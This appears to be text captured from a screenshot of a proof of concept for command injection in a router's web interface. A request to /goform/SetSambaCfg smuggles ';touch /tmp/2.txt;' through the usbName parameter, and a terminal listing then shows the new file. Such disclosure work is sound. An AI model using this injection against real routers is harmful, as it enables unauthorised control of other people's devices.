 192.168.0.1/goform/SetS
Not Secure 192.168.0.1/goform/SetSambaCfg?action=del&usbName=;touch /tmp/2.txt;
You must log in to this network before you can access the Internet. Open network login page
{"errCode":0}
test@ubuntu: ~
File Edit View Search Terminal Help
/tmp # ls
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
samba usb
/tmp # ls
2.txt samba usb
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
/tmp #